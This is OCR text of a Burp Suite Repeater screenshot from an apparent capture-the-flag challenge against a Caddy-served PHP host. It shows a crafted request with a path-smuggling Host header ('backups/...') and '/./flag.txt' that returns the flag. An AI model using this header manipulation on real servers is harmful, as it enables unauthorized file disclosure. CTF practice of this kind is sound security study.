 Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder
Burp Suite Community Edition v2023.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
Target: https://php.caddy.chal-kalmarc.tf
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /./flag.txt HTTP/2
2 Host: backups/php.caddy.chal-kalmarc.tf
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13
14
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Etag: "rqyflt15"
4 Last-Modified: Fri, 03 Mar 2023 17:08:17 GMT
5 Server: Caddy
6 Content-Length: 41
7 Date: Sun, 05 Mar 2023 13:15:26 GMT
8
9 kalmar{th1s-w4s-2x0d4ys-wh3n-C4ddy==2.4}
10
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 6
Done
235 bytes | 234 millis
Search
8:15 PM
3/5/2023
6